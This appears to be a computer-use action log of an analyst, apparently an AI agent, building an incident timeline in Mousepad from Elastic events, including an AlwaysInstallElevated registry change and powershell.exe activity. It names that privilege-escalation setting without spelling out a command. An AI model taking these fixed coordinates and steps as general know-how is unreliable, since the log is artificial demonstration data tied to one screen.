
scroll(103, 481, "down", 2)

Copy the HKEY_LOCAL_MACHINE reg add event's time 18:41:15 from Elastic into the Mousepad timeline as a new entry followed by a dash
left_click(67, 471)

left_click(446, 42)

left_click(542, 76)
type("18:41:15.")

key("BackSpace")
type(" -")

Copy the full reg add HKEY_LOCAL_MACHINE AlwaysInstallElevated command from Elastic into the 18:41:15 timeline entry in Mousepad
left_click(971, 70)

left_click_drag(904, 455, 672, 458)

left_click_drag(175, 457, 449, 472)

left_click(414, 470)
left_click_drag(454, 472, 179, 457)

left_click(447, 50)
left_click(557, 77)


Compare the HKEY_LOCAL_MACHINE and HKEY_USERS hives in the two reg add timeline entries, then place the cursor on the empty line below
left_click_drag(249, 374, 391, 376)

left_click_drag(80, 337, 157, 338)

left_click(271, 384)
left_click(431, 418)

Copy the next powershell.exe event's time 18:45:17 from Elastic into the Mousepad timeline as a new entry followed by a dash
left_click(972, 72)

scroll(285, 501, "down", 3)

left_click_drag(69, 488, 109, 488)
key("ctrl+c")

left_click(422, 46)
